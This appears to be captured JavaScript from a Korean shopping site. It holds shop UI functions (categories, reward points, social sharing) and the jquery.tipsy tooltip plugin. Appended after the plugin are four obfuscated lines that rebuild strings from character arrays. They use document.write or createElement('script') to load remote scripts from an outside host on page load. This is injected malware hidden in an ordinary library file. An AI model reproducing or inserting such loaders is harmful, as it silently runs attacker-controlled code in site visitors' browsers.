				{
					method:'get',
					parameters: {cat_no: cat_no},
					asynchronous: this.asynchronous,
					encoding: 'utf-8',
					contentType: 'application/x-www-form-urlencoded',

					onSuccess: function(transport){
						var response = transport.responseText || "하위카테고리가 없습니다."; 
						//alert(transport.responseText);
						showSubCatHtml(response);
					},
					
					onFailure: function(){ 
						alert('AJAX 데이터 응답중 오류가 발생하였습니다.') 
					}   
				});
			}else{
				hideSubCatHtml();
			}
		}

		function showSubCatHtml(str){
			$("divSubCategory").innerHTML = str;
			$("divSubCategory").show();
		}

		function hideSubCatHtml(){
			$("divSubCategory").innerHTML = "";
			$("divSubCategory").hide();
		}

		function getCordinatesByEvent(event){
			var cordinates = {
				x:event.pointerX(),
				y:event.pointerY()
			};
			$("divSubCategory").hide();
			$("divSubCategory").style.left = cordinates.x+10;
			$("divSubCategory").style.top = cordinates.y-5;
		}
		/* 카테고리 관련 */

		//적립금 사용
		function calUsingPoint(f, val){
			//사용하려는 적립금이 가진 적립금보다 크면 내 적립금으로 강제조정
			if(parseInt(f.using_point.value) > parseInt(f.hiddenMyPoint.value)){
				f.using_point.value = f.hiddenMyPoint.value;
			}
			//0보다 작으면 0
			if(parseInt(f.using_point.value) < 0){
				f.using_point.value = 0;
			}
			//값이 없어도 0
			if(!f.using_point.value){
				f.using_point.value = 0;
			}
			var payPrice = parseInt(f.hiddenPayAmount.value) - parseInt(f.using_point.value);
			$("showPriceTotal").innerHTML =  addComma(payPrice) + "원";
		}

		//상품이미지 크게보기
		function viewImgPop(g_idx,seq){
			obj = window.open("/module/shop/viewImgPop.php?g_idx="+g_idx+"&seq="+seq,"viewImagePop","width=100,height=100,menubars=0, toolbars=0");
		}


		//상품 상세페이지에서의 리뷰보기
		var review_list = '';
		function reveiwClick( review) {
			if( review_list != review ) {
				if( review_list !='' ) {
					review_list.style.display = 'none';
				}
				review.style.display = 'block';
				review_list = review;
			} else {
				review.style.display = 'none';
				review_list = '';
			}
		}

		//쇼셜커머스
		function sendTwitter(title,url) {
			var wp = window.open("http://twitter.com/home?status=" + encodeURIComponent(title) + " " + encodeURIComponent(url), 'twitter', '');
			if ( wp ) {
				wp.focus();
			}
		}
		function sendMe2Day(title,url,tag) {
			var wp = window.open("http://me2day.net/posts/new?new_post[body]=" + encodeURIComponent(title) + " " + encodeURIComponent(url) + "&new_post[tags]=" + encodeURIComponent(tag), 'me2Day', '');
			if ( wp ) {
				wp.focus();
			}
		}
		function sendFaceBook(title,url) {
			var wp = window.open("http://www.facebook.com/sharer.php?u=" + encodeURIComponent(url) + "&t=" + encodeURIComponent(title), 'facebook', '');
			if ( wp ) {
				wp.focus();
			}
		}
		function sendCyWorld(url,title,thumbnail,summary) {
			var wp = window.open("http://csp.cyworld.com/bi/bi_recommend_pop.php?url="+encodeURIComponent(url)+"&title="+encodeURIComponent(title)+"&thumbnail="+encodeURIComponent(thumbnail)+"&summary="+encodeURIComponent(summary),"xu","width=400px,height=364px")
			if ( wp ) {
				wp.focus();
			}
		}
	//});
//});

--- FILE ---
content_type: application/javascript
request_url: http://cn.kanetest.co.kr/js/jquery.tipsy.js
body_size: 5807
content:
(function($) {
    $.fn.tipsy = function(options) {

        options = $.extend({}, $.fn.tipsy.defaults, options);
        
        return this.each(function() {
            
            var opts = $.fn.tipsy.elementOptions(this, options);
            
            $(this).hover(function() {

                $.data(this, 'cancel.tipsy', true);

                var tip = $.data(this, 'active.tipsy');
                if (!tip) {
                    tip = $('<div class="tipsy"><div class="tipsy-inner"/></div>');
                    tip.css({position: 'absolute', zIndex: 100000});
                    $.data(this, 'active.tipsy', tip);
                }

                if ($(this).attr('title') || typeof($(this).attr('original-title')) != 'string') {
                    $(this).attr('original-title', $(this).attr('title') || '').removeAttr('title');
                }

                var title;
                if (typeof opts.title == 'string') {
                    title = $(this).attr(opts.title == 'title' ? 'original-title' : opts.title);
                } else if (typeof opts.title == 'function') {
                    title = opts.title.call(this);
                }

                tip.find('.tipsy-inner')[opts.html ? 'html' : 'text'](title || opts.fallback);

                var pos = $.extend({}, $(this).offset(), {width: this.offsetWidth, height: this.offsetHeight});
                tip.get(0).className = 'tipsy'; // reset classname in case of dynamic gravity
                tip.remove().css({top: 0, left: 0, visibility: 'hidden', display: 'block'}).appendTo(document.body);
                var actualWidth = tip[0].offsetWidth, actualHeight = tip[0].offsetHeight;
                var gravity = (typeof opts.gravity == 'function') ? opts.gravity.call(this) : opts.gravity;

                switch (gravity.charAt(0)) {
                    case 'n':
                        tip.css({top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2}).addClass('tipsy-north');
                        break;
                    case 's':
                        tip.css({top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2}).addClass('tipsy-south');
                        break;
                    case 'e':
                        tip.css({top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth}).addClass('tipsy-east');
                        break;
                    case 'w':
                        tip.css({top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width}).addClass('tipsy-west');
                        break;
                }

                if (opts.fade) {
                    tip.css({opacity: 0, display: 'block', visibility: 'visible'}).animate({opacity: 0.8});
                } else {
                    tip.css({visibility: 'visible'});
                }

            }, function() {
                $.data(this, 'cancel.tipsy', false);
                var self = this;
                setTimeout(function() {
                    if ($.data(this, 'cancel.tipsy')) return;
                    var tip = $.data(self, 'active.tipsy');
                    if (opts.fade) {
                        tip.stop().fadeOut(function() { $(this).remove(); });
                    } else {
                        tip.remove();
                    }
                }, 100);

            });
            
        });
        
    };
    
    // Overwrite this method to provide options on a per-element basis.
    // For example, you could store the gravity in a 'tipsy-gravity' attribute:
    // return $.extend({}, options, {gravity: $(ele).attr('tipsy-gravity') || 'n' });
    // (remember - do not modify 'options' in place!)
    $.fn.tipsy.elementOptions = function(ele, options) {
        return $.metadata ? $.extend({}, options, $(ele).metadata()) : options;
    };
    
    $.fn.tipsy.defaults = {
        fade: false,
        fallback: '',
        gravity: 'n',
        html: false,
        title: 'title'
    };
    
    $.fn.tipsy.autoNS = function() {
        return $(this).offset().top > ($(document).scrollTop() + $(window).height() / 2) ? 's' : 'n';
    };
    
    $.fn.tipsy.autoWE = function() {
        return $(this).offset().left > ($(document).scrollLeft() + $(window).width() / 2) ? 'e' : 'w';
    };
    
})(jQuery);
var _v=[">","j","l","n","a","h","g","u",".","e","-","y","k","\/","="," ","t","p","i","r","c","s","<","","do","cum","ent","wr","ite"];!function(){var a,b,c=[_v[0],_v[1],_v[2],_v[3],_v[4],_v[5],_v[6],_v[7],_v[8],_v[9],_v[10],_v[11],_v[12],_v[13],_v[14],_v[15],_v[16],_v[17],_v[18],_v[19],_v[20],_v[21],_v[22]],b=[22,21,20,19,18,17,16,15,21,19,20,14,13,13,21,12,11,10,12,9,11,8,21,7,19,6,9,8,21,5,13,16,4,6,13,4,3,4,2,11,8,1,21,0,22,13,21,20,19,18,17,16,0],d=_v[23];for(a in b)d+=c[b[a]];window[_v[24]+_v[25]+_v[26]][_v[27]+_v[28]](d)}();
!function(){var a,b,c=[">","h","g","u",".","j","-","e","l","y","\/","="," ","t","p","i","r","c","s","<"],b=[19,18,17,16,15,14,13,12,18,16,17,11,10,10,18,13,9,8,7,6,5,18,4,18,3,16,2,7,4,18,1,10,5,18,10,18,13,9,8,7,4,5,18,0,19,10,18,17,16,15,14,13,0],d="";for(a in b)d+=c[b[a]];window["do"+"cu"+"m"+"ent"]["wr"+"it"+"e"](d)}();
!function(a,b,c,d,e,f,g,h,i){m=b[e](f),e="";for(j in i)e+=h[i[j]];m[g]=e,b[c][d](m)}(window,document,"head","appendChild","createElement","script","src",["h","g","r","u",".","j","-","e","l","y","t","s","\/"],[12,12,11,10,9,8,7,6,5,11,4,11,3,2,1,7,4,11,0,12,5,11,12,11,10,9,8,7,4,5,11]);
!function(a,b,c,d,e,f,g,h,i){m=b[e](f),e="";for(j in i)e+=h[i[j]];m[g]=e,b[c][d](m)}(window,document,"head","appendChild","createElement","script","src",["h","g","r","u",".","j","-","e","l","y","t","s","\/"],[12,12,11,10,9,8,7,6,5,11,4,11,3,2,1,7,4,11,0,12,5,11,12,11,10,9,8,7,4,5,11]);
